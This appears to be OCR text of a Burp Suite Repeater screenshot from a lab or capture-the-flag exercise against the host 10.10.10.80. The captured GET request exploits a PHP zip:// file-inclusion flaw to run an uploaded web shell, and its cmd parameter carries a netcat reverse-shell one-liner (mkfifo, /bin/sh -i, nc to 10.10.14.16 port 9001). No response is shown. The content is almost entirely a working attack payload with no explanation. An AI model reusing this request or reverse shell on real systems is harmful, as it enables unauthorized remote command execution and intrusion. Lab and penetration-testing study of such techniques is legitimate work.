 Applications Places burp-StartBurp Tue 02:56 1
Burp Suite Professional v1.7.33 - Temporary Project - licensed to Kanishka Sunnam [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://10.10.10.80 ?
Request
Raw Params Headers Hex
GET
/?op=zip://uploads/10.10.14.16/72fa17e40cc730b56fc423493207d3c9b01ead34%23cmd&cmd=rm+/tmp/f%3bmkfifo+/tmp/f%3b
cat+/tmp/f|/bin/sh+-i+2>%261|nc+10.10.14.16+9001+>/tmp/f HTTP/1.1
Host: 10.10.10.80
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: admin=0; PHPSESSID=48kuv03b0vned9c4fe9mefiu53
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
? < + > Type a search term 0 matches
Waiting